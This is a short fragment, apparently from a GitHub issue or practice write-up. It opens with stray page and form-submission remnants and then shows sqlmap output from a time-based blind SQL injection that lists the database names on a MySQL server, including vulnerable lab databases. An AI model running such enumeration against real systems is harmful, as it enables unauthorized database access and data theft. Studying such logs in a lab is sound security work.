 C:\Windows\System32\cmd.ex
提 交
------WebKitFormBoundaryy9ctvlOoiOQK7mbA--
---
[19:28:41] [INFO] the back-end DBMS is MySQL
[19:28:41] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
web application technology: PHP 7.3.4, Apache 2.4.43
back-end DBMS: MySQL >= 5.0.12
[19:28:45] [INFO] fetching database names
[19:28:45] [INFO] fetching number of databases
[19:28:45] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
1
[19:29:06] [INFO] adjusting time delay to 2 seconds due to good response times
6
[19:29:13] [INFO] retrieved: information_schema
[19:33:01] [INFO] retrieved: blm
[19:33:42] [INFO] retrieved: dvwa
[19:34:42] [ERROR] invalid character detected. retrying..
[19:34:42] [WARNING] increasing time delay to 3 seconds
[19:34:45] [INFO] retrieved: fj
[19:35:21] [INFO] retrieved: ip_assets_db
[19:38:51] [INFO] retrieved: mysql
[19:40:13] [INFO] retrieved: new-fj
[19:42:08] [INFO] retrieved: performance_schema
[19:46:47] [INFO] retrieved: pikachu
[19:48:36] [INFO] retrieved: sys
[19:49:27] [INFO] retrieved: teamcencom
[19:51:55] [INFO] retrieved: test